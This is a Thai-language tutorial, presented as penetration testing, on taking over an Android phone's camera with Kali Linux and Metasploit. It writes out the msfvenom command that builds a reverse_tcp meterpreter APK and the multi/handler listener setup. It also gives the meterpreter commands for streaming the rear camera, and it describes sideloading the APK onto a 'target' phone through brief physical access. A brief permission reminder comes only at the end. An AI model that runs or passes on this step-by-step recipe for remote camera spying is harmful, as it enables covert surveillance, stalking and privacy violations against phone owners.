มีข่าวหลายเรื่องเกี่ยวกับแฮกเกอร์ที่จี้กล้องโทรศัพท์ Android เพื่อดักฟังผู้ใช้หรือส่งภาพปลอมให้พวกเขา ในฐานะเจ้าของโทรศัพท์แจ้งเตือน คุณอาจต้องการป้องกันโดยการประเมินโอกาสและความเสี่ยงที่แท้จริงของเหตุการณ์ภัยคุกคามดังกล่าว

Kali Linux เป็นหนึ่งในเครื่องมือที่ดีที่สุดในการตรวจสอบช่องโหว่ที่อาจเกิดขึ้นของกล้องโทรศัพท์ Android ของคุณผ่านการทดสอบการเจาะระบบ มันสามารถช่วยให้คุณไม่พลาดทุกความพยายามของแฮ็กเกอร์ในการเข้าถึงกล้องของโทรศัพท์จากระยะไกล

การติดตั้ง Exploit Payload

หากต้องการใช้ Kali Linux สำหรับการทดสอบการเจาะระบบ ก่อนอื่นให้ดาวน์โหลดจากเว็บไซต์อย่างเป็นทางการ อ้างถึงบทช่วยสอนก่อนหน้านี้สำหรับคำจำกัดความของศัพท์แสงต่างๆ เช่น “msfvenom,” “msfconsole,” “meterpreter” และอื่นๆ ที่จะใช้ในแบบฝึกหัดนี้



ขั้นตอนแรกในการทดสอบการเจาะระบบคือการติดตั้งเพย์โหลดการหาช่องโหว่มาตรฐานบนอุปกรณ์ สำหรับสิ่งนี้ ให้เปิดเทอร์มินัล Kali Linux และป้อนคำสั่งต่อไปนี้:ifconfig . สิ่งนี้จะให้ที่อยู่ IP ของเซสชัน Kali Linux ของคุณ



ตอนนี้ป้อนคำสั่งที่แสดงด้านล่างโดยใช้ที่อยู่ IP ด้านบน หมายเลขพอร์ตสำหรับช่องโหว่ โทรจัน และช่องโหว่อื่นๆ มักจะระบุเป็น 4444

msfvenom - p android/meterpreter/reverse_tcp L HOST=IP address LPORT=Number R > Payload.apk

ในขั้นตอนนี้ พยายามฉีด metasploit payload ซึ่งอิงตามล่าม Java หากสำเร็จ การทดสอบการเจาะระบบจะช่วยคุณตรวจสอบว่าโทรศัพท์ของคุณมีความเสี่ยงต่อผู้ที่กำลังฟังโทรศัพท์ เข้าถึง SMS ระบุตำแหน่งผู้ใช้หรือไม่

ในกรณีนี้ ความพยายามคือการแสดงให้เห็นว่าช่องโหว่นี้สามารถใช้เพื่อเข้าถึงกล้องของโทรศัพท์ได้อย่างไร



เมื่อเริ่มต้นการหาประโยชน์แล้ว ไฟล์ APK ชื่อ “Payload” จะถูกติดตั้งในโฟลเดอร์รูท คุณต้องติดตั้งบนโทรศัพท์ Android เป้าหมาย อย่างไรก็ตาม พูดง่ายกว่าทำ โทรศัพท์และอีเมล Android ที่ใหม่กว่าส่วนใหญ่จะปฏิเสธที่จะพกพาไฟล์ที่ติดมัลแวร์ดังกล่าว และนั่นก็เป็นสิ่งที่ดี

อย่างไรก็ตาม ยังสามารถทำได้ผ่านสาย USB หรือไฟล์ชั่วคราว หากแฮ็กเกอร์เข้าถึงโทรศัพท์ของคุณได้สักสองสามนาที แสดงว่ามีช่องโหว่อยู่บ้าง ความพยายามของเราในการทดสอบการเจาะระบบนี้คือการกำหนดขอบเขตความเสี่ยงที่เกี่ยวข้องอย่างแม่นยำ



เมื่อโอนแล้ว คุณต้องหาวิธีติดตั้งไฟล์เพย์โหลดบนโทรศัพท์ของคุณ เว้นแต่จะเป็น Android เวอร์ชันเก่ามาก โทรศัพท์ของคุณควรให้คำเตือนหลายข้อก่อนที่จะสามารถติดตั้ง APK ได้ อย่างไรก็ตาม ไม่ว่าโทรศัพท์ Android เวอร์ชันใด จะมีวิธีอื่นๆ มากมายในการติดตั้งแอปจากแหล่งที่ไม่รู้จักในโทรศัพท์ Android

เปิดตัวการเอารัดเอาเปรียบ





ในการเปิดใช้ช่องโหว่ Payload ด้านบน ให้ใส่คำสั่งต่อไปนี้:msfconsole . คำสั่งจะใช้เวลาเพียงไม่กี่วินาทีในการดำเนินการ และสามารถเตรียม metasploit สำหรับการทดสอบการเจาะเพิ่มเติมในกล้องของโทรศัพท์

metasploit จะให้คำอธิบายที่สมบูรณ์ของตัวเอง ข้อมูลสรุปเพย์โหลดยังมองเห็นได้ แสดงจำนวนการหาช่องโหว่ในที่ทำงาน





ในขั้นตอนต่อไป msfconsole พร้อมที่จะเปิดช่องโหว่ สำหรับสิ่งนี้ โปรดดูที่อยู่ IP และหมายเลขพอร์ต (4444) ที่กล่าวถึงก่อนหน้านี้ ดังนั้น ให้ป้อนคำสั่งต่อไปนี้:

exploit (multi/handler) > set LHOST "IP Address" [ENTER] set LPORT "Port number" [ENTER] exploit [ENTER]

เมื่อเปิดใช้งานตัวจัดการ TCP ย้อนกลับ คุณจะเห็นขั้นตอนต่างๆ ของ Meterpreter ที่เปิดตัวเอง รอสักครู่ขณะวินิจฉัยโทรศัพท์เป้าหมาย

จะต้องมีการกล่าวถึงในที่นี้ว่าโทรศัพท์ Android ที่ทันสมัยส่วนใหญ่จะยังคงปฏิเสธการเข้าถึงนี้ จำไว้ว่านี่คือการทดสอบการเจาะ หากโทรศัพท์ Android ของคุณไม่สามารถเจาะผ่านไฟล์ APK ที่เป็นอันตรายได้ แสดงว่าผู้ผลิตโทรศัพท์ของคุณทราบถึงเวกเตอร์การโจมตีนี้โดยเฉพาะ

การเข้าถึงกล้องของโทรศัพท์ Android



หากคุณสามารถแทรกช่องโหว่ในโทรศัพท์ได้สำเร็จ มีโอกาสที่มันสามารถเจาะทะลุได้ในขณะนี้ เมื่อสิ่งนี้เกิดขึ้น “เครื่องวัดมิเตอร์” บนเทอร์มินัล Kali Linux จะสามารถสร้างการเชื่อมต่อกับโทรศัพท์ได้ ณ จุดนี้ ให้แทรก help เพื่อเข้าถึงหลายตัวเลือกภายในโทรศัพท์ Android ที่ถูกโจมตี

ป้อนคำสั่งต่อไปนี้ (จากเมนูช่วยเหลือ) เพื่อเข้าถึงกล้องในโทรศัพท์ของคุณ ในการหาประโยชน์ครั้งนี้ มีความพยายามที่จะเข้าถึงกล้องหลังเพื่อถ่ายภาพจากเทอร์มินัล

webcam_list [ENTER] 1. Back camera 2. Front camera [ENTER] webcam_stream -i 1



เพื่อทำการทดสอบการเจาะระบบให้สำเร็จ เมื่อคุณเข้าถึงกล้องได้แล้ว ให้ถ่ายรูปและบันทึกไว้ในโฟลเดอร์รูท Kali Linux คุณยังสามารถแก้ไข เปลี่ยนชื่อ หรือลบรูปภาพอื่นๆ ที่เก็บไว้ได้ ดังนั้นการเจาะระบบที่ประสบความสำเร็จบนโทรศัพท์ที่ทดสอบคือการโทรปลุกเกี่ยวกับโอกาสในการโจมตีจริง ซึ่งหมายความว่าถึงเวลาแล้วที่ต้องใช้แพตช์ความปลอดภัย

ในบทช่วยสอนนี้ คุณได้เรียนรู้วิธีที่กล้อง Android สามารถเข้าถึงได้จากเทอร์มินัล Kali Linux สำหรับการทดสอบการเจาะระบบ

นี่คือบทความวิจัยด้านความปลอดภัย หากคุณกำลังใช้กล้องของผู้อื่นเพื่อสาธิต ให้ขออนุญาตก่อนเสมอ เว้นแต่จะเป็นโทรศัพท์ของคุณเอง อย่าลืมตรวจสอบแอปแฮ็คสำหรับ Android เหล่านี้เพื่อช่วยคุณทดสอบและค้นหาช่องโหว่ในโทรศัพท์ของคุณ